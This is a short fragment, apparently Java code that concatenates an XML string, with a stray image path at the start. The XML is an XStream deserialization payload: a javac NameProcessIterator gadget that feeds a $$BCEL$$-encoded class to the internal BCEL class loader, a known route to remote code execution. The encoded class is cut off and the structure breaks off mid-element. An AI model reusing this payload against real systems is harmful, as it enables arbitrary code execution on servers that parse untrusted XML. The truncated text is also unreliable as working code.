 <iterator class='com.sun.tools.javac.processing.JavacProcessingEnvironment$NameProcessIterator'>\n" +
<names class='java.util.AbstractList$Itr'>\n" +
<cursor>0</cursor>\n" +
<lastRet>-1</lastRet>\n" +
<expectedModCount>0</expectedModCount>\n" +
<outer-class class='java.util.Arrays$ArrayList'>\n" +
<a class='string-array'>\n" +
<string>$$BCEL$$$l$8b$I$A$A$A$A$A$A$AeQ$ddN$c20$Y$3d$85$c9$60$O$e5G$fcW$f0J0Qn$bc$c3$Y$T$83$8
</a>\n" +
</outer-class>\n" +
</names>\n" +
<processorCL class='com.sun.org.apache.bcel.internal.util.ClassLoader'>\n" +
<parent class='sun.misc.Launcher$ExtClassLoader'>\n" +